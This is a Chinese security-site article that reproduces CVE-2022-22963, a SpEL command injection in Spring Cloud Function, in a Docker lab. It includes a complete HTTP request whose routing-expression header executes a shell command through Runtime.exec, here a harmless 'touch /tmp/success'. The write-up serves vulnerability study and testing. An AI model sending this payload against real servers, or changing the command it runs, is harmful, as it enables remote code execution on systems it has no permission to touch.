问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Spring Cloud Function SpEL表达式命令注入(CVE-2022-22963)

# Spring Cloud Function SpEL表达式命令注入(CVE-2022-22963) Spring Cloud Function 提供了一个通用的模型,用于在各种平台上部署基于函数的软件,包括像 Amazon AWS Lambda 这样的 FaaS...





Spring Cloud Function SpEL表达式命令注入(CVE-2022-22963) ================================================= Spring Cloud Function 提供了一个通用的模型,用于在各种平台上部署基于函数的软件,包括像 Amazon AWS Lambda 这样的 FaaS(函数即服务,function as a service)平台。 参考链接: - <https://tanzu.vmware.com/security/cve-2022-22963> - <https://mp.weixin.qq.com/s/onYJWIESgLaWS64lCgsKdw> - <https://github.com/spring-cloud/spring-cloud-function/commit/0e89ee27b2e76138c16bcba6f4bca906c4f3744f> 漏洞环境 ---- 执行如下命令启动一个使用Spring Cloud Function 3.2.2编写的服务器: ```php docker compose up -d ``` 服务启动后,执行`curl http://your-ip:8080/uppercase -H "Content-Type: text/plain" --data-binary test`即可执行`uppercase`函数,将输入字符串转换成大写。 漏洞复现 ---- 发送如下数据包,`spring.cloud.function.routing-expression`头中包含的SpEL表达式将会被执行: ```php POST /functionRouter HTTP/1.1 Host: localhost:8080 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Connection: close spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch /tmp/success") Content-Type: text/plain Content-Length: 4 test ```  可见,`touch /tmp/success`已经成功被执行:

发表于 2024-07-12 18:48:59

阅读 ( 4018 )

分类:

开发框架

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!